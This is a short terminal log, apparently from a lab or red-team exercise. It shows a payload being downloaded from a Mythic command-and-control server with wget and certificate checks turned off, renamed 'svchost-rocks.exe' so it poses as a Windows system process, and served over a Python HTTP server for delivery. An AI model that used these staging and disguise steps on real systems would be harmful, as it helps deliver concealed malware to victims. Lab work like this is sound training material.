 m-t@mt:~$ wget https://10.0.2.16:7443/direct/download/f2224d62-6403-41b4-94ec-a4
324cc26e4f --no-check-certificate
--2025-10-13 21:24:12--  https://10.0.2.16:7443/direct/download/f2224d62-6403-41
b4-94ec-a4324cc26e4f
Connecting to 10.0.2.16:7443... connected.
WARNING: cannot verify 10.0.2.16's certificate, issued by ‘O=Mythic’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘’ doesn't match requested host name ‘10.0.
2.16’.
HTTP request sent, awaiting response... 200 OK
Length: 2157568 (2.1M) [application/octet-stream]
Saving to: ‘f2224d62-6403-41b4-94ec-a4324cc26e4f’
f2224d62-6403-41b4- 100%[===================>]   2.06M  --.-KB/s    in 0.007s
2025-10-13 21:24:12 (277 MB/s) - ‘f2224d62-6403-41b4-94ec-a4324cc26e4f’ saved [2
157568/2157568]
m-t@mt:~$ ls
Mythic  f2224d62-6403-41b4-94ec-a4324cc26e4f
m-t@mt:~$ file f2224d62-6403-41b4-94ec-a4324cc26e4f
f2224d62-6403-41b4-94ec-a4324cc26e4f: PE32 executable (console) Intel 80386 Mono
/.Net assembly, for MS Windows
m-t@mt:~$ mv f2224d62-6403-41b4-94ec-a4324cc26e4f svchost-rocks.exe
m-t@mt:~$ ls
Mythic  svchost-rocks.exe
m-t@mt:~$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...